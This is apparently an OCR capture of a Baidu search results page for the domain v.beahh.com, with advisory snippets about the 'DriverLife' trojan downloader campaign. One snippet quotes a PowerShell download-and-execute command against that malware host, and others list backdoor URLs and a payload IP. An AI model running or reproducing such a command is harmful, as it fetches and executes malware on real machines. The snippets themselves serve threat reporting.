 百度
v.beahh.com
百度一下
网页 资讯 视频 图片 知道 文库 贴吧 采购 地图 更多
百度为您找到相关结果约71个
搜索工具
没有找到该URL。您可以直接访问 v.beahh.com，还可提交网址给我们。
以下是网页中包含"v.beahh.com"的结果:
曾利用驱动人生升级通道传播的木马下载器攻击方法再次升级
2019年2月20日 - IEX (New-Object
Net.WebClient).downloadstring('http://v.beahh.com/v'+$env:USERD
OMAIN) 三、安全建议 1.服务器暂时关闭不必要的端口(如135、
139、445)...
邵阳网警巡查执法 - 百度快照
“驱动人生”下载器木马再度更新-安全资讯-360官网
2019年1月31日 - 此次更新是由hxxp://r.minicen.ga/r和hxxp://v.beahh.com/v这两个后门下载Url
下发的。更新成功后从hxxp://139.162.107.97/new.dat下载PowerShell脚本...
www.360.cn/n/105...html - 百度快照
v.beahh.com服务器iP v.beahh.com域名解析 v.beahh.comiP查询 v...
域名注册com42元top10元 cn18元 xyz12元广告QQ:1073353388iP 子域名 备案 Whois 快照
v.beahh.com服务器iP: 当前解析: 网站劫持真机检测 历史解析记录: 2020...
查询网 - 百度快照